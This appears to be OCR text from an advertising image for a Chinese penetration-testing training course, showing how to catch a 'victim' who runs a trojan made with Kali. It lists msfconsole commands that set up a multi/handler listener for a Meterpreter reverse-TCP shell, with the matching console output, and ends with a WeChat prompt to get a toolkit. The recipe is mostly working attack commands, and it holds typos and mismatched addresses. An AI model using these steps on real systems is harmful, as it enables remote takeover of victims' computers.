 蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
使用Kali渗透工具生成远控木马
? 生成木马就完事?记得在msfconsole里开启监听,等待受害者运行上钩
use exploit/mutil/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.123.136
set lport 9999
run
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.136
lhost => 192.168.1.136
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
微信扫码添加班主任获取渗透工具包